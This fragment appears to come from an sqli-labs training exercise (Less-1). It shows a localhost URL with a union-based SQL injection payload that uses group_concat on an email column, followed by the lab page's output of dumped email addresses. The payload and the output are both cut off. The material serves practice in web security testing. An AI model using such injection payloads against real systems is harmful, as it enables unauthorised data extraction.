 127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,2,%20group_concat(email_id)%20from%20em...
Welcome Dhakkan
Your Login name:2
Your
Password:Dumb@dhakkan.com,Angel@iloveu.com,Dummy@dhakkan.local,secure@dhakkan.local,stupid@dha
SQLI DUMB SERIES-1